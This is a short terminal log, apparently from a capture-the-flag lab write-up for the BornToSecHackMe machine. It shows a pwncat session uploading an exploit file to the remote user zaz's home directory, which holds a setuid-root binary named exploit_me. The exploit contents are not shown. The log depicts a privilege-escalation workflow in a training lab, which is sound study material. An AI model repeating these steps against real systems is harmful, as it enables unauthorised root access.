 (remote) zaz@BornToSecHackMe:/home/zaz$
(local) pwncat$ upload /home/n43/MyVault/42/Born2Sec/Files/exploit.txt
./exploit.txt
[05:25:09] uploaded 152.00B in 0.24 seconds
(local) pwncat$
(remote) zaz@BornToSecHackMe:/home/zaz$ ll
total 16
drwxr-x--- 1 zaz      zaz    60 Jan  8 06:25 ./
drwxrwx--x 1 www-data root   60 Oct 13  2015 ../
-rwxr-x--- 1 zaz      zaz     1 Oct 15  2015 .bash_history*
-rwxr-x--- 1 zaz      zaz   220 Oct  8  2015 .bash_logout*
-rwxr-x--- 1 zaz      zaz  3489 Oct 13  2015 .bashrc*
drwx------ 2 zaz      zaz    43 Oct 14  2015 .cache/
-rwsr-s--- 1 root     zaz  4880 Oct  8  2015 exploit_me*
-rw-rw-r-- 1 zaz      zaz   152 Jan  8 06:25 exploit.txt
drwxr-x--- 3 zaz      zaz   107 Oct  8  2015 mail/
-rwxr-x--- 1 zaz      zaz   675 Oct  8  2015 .profile*
-rwxr-x--- 1 zaz      zaz  1342 Oct 15  2015 .viminfo*
(remote) zaz@BornToSecHackMe:/home/zaz$